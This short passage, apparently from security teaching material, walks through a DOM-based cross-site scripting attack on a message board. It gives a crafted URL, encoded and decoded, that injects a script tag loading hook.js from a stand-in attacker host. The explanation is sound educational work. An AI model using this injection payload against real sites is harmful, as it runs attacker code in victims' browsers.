 1. The attacker identifies an input validation vulnerability in the trusted site. For example, a message board might take the user's name from
an input text box and show it in a header.
https://trusted.foo/messages?user=james
2. The attacker crafts a URL to modify the parameters of a script that the server will return, such as:
https://trusted.foo/messages#user=James%3Cscript%20src%3D%22https%3A%2F%2Fbadsite.foo%2Fhook.js%22%3E%3C%2Fscript%3E
3. The server returns a page with the legitimate DOM script embedded, but containing the parameter:
James<script src="https://badsite.foo/hook.js"></script>
4. The browser renders the page using the DOM script, adding the text "James" to the header, but also executing the hook.js script at the
same time.